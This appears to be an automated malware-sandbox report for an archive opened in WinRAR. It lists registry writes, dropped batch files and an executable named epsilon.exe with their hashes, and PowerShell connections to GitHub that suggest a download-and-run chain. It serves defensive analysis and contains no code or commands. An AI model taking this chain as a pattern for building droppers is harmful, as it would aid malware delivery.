| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||

Executable files
1
Suspicious files
7
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4044 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||

| 3980 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.6394\setup.bat | text | |
MD5:ACF51375CD72B67D2BD9D82B0E64B745 | SHA256:161D7C1BAE58AACCDF3D62CDA8A563D70485896B44629A401718A1F8FD9B6354 | |||
| 336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\epsilon.exe | executable | |
MD5:AA42A1D5A89307D9885D43FFEBFC2489 | SHA256:FB624019AD0A2631A49ACC7C6EA4D7F99056BE96393D198BDE19AAAF52D4B776 | |||
| 768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\5tgqzipr.j3u.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\aiy20qci.5hh.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\q5rrx3gm.gu0.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3980 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.5228\install.bat | text | |
MD5:192B1233B39F90CC83107226912BF6CC | SHA256:58FC91808482892E2F8D05EDC7B13E4BE6BEBA8DED97D9B11CF8F5F81ED93C14 | |||
| 336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\oxokj3hu.biy.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3980 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.8094\install.bat | text | |
MD5:192B1233B39F90CC83107226912BF6CC | SHA256:58FC91808482892E2F8D05EDC7B13E4BE6BEBA8DED97D9B11CF8F5F81ED93C14 | |||
| 3980 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.7178\build.bat | text | |
MD5:090DB520905D469DC1B3BAE3E9D0BB20 | SHA256:0DC7883C229AFB30D923399AAC1E744C97F201302615DE40732602F3BAAE798A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
9
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4044 | powershell.exe | 140.82.121.3:443 | github.com | GITHUB | US | unknown |
4044 | powershell.exe | 185.199.108.133:443 | objects.githubusercontent.com | FASTLY | US | unknown |
336 | powershell.exe | 140.82.121.3:443 | github.com | GITHUB | US | unknown |
336 | powershell.exe | 185.199.108.133:443 | objects.githubusercontent.com | FASTLY | US | unknown |
768 | powershell.exe | 140.82.121.3:443 | github.com | GITHUB | US | unknown |
768 | powershell.exe | 185.199.108.133:443 | objects.githubusercontent.com | FASTLY | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
github.com |
| shared |
objects.githubusercontent.com |
| shared |